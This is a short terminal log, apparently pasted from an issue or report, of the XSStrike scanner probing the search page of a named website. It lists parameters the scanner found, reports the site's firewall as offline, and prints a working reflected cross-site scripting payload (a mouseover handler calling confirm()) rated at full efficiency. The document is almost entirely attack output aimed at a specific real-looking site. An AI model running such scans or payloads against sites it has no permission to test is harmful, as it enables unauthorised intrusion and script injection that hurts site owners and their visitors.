 ~> python3 xsstrike.py -u http://dramaonline.pk/search.php --params --skip-dom --skip-poc
XSStrike v3.0-beta
[+] Heuristics found a potentially valid parameter: q. Priortizing it.
[+] Heuristics found a potentially valid parameter: search-box. Priortizing it.
[+] Valid parameter found : q
[+] WAF Status: Offline
[!] Testing parameter: q
[!] Reflections found: 8
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 12328
------------------------------------------------------------
[+] Payload: </tiTle/><A%09ONmouSeOVeR%09=%09confirm()>z
[!] Efficiency: 100
[!] Cofidence: 10
[?] Would you like to continue scanning? [y/N]